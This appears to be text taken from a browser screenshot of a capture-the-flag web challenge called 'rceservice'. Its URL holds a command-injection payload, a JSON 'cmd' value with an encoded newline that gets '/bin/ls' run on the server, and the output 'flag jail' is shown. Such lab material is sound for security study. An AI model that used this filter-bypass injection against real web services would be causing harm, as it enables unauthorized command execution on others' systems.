 不安全 574eb0bf-6cb7-4fbe-8fdb-7ade5bc9a29c.node4.buuoj.cn:81/?cmd={%0a"cmd":"/bin/ls%20/home/rceservice/"%0a}
Gmail YouTube 地图 翻译
Web Adminstration Interface
Attempting to run command:
flag jail
Enter command as JSON: